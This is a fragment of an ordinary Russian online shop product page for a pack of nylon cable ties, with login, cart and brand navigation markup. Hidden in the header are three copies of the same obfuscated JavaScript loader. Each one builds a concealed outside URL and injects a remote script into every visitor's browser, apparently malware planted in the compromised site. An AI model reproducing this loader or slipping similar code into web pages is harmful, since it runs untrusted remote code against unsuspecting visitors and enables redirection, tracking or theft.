									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg&description=%D0%A7%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+4%2C8%D1%85500%D0%BC%D0%BC+100%D1%88%D1%82+TDM+SQ0515-0222" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="46f3d90701" /><input type="hidden" name="_wp_http_referer" value="/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-7-6h300mm-100sht-tdm-sq0515-0223/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-7-6h300mm-100sht-tdm-sq0515-0223/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52038106-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52038106-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52038106.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-7-6h300mm-100sht-tdm-sq0515-0223/" class="wd-entities-title">
									Черный нейлоновый хомут 7,6х300мм 100шт TDM SQ0515-0223								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">675,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h450mm-100sht-tdm-sq0515-0221/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h450mm-100sht-tdm-sq0515-0221/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52216676-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52216676-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52216676.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h450mm-100sht-tdm-sq0515-0221/" class="wd-entities-title">
									Черный нейлоновый хомут 4,8х450мм 100шт TDM SQ0515-0221								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">538,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18726" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18726 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52207838-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52207838" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52207838-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52207838-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52207838.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52207839-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52207839.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52207839" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52207839.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52207839.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52207839-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52207839-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52207839.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>618,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697d62cc74552">Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222 quantity</label>
		<input
			type="number"
			id="quantity_697d62cc74552"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18726" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18726" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15516879</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/tdm/" rel="tag">Кабельные стяжки TDM</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
